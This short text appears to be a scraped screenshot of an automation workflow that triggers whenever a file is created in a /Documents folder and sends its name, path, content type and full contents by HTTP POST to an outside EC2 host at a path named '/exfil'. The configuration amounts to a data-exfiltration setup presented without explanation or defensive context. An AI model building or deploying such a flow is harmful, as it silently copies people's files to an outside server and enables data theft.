 When a file is created
* Folder
/Documents
Show advanced options
HTTP
* Method
POST
* URI
http://ec2-54-164-125-241.compute-1.amazonaws.com/exfil
Headers
Enter key
Enter value
Queries
Enter key
Enter value
Body
FileName: File name ×
FilePath: File path ×
FileContentType: File content type ×
FileContent: File content ×
Show advanced options